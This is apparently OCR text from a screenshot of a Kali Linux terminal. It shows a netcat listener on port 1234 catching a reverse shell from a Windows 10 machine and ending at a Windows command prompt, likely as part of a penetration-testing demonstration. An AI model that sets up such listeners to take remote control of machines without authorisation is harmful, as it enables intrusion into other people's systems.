 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.197] 65305
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\loiliangyang\Desktop>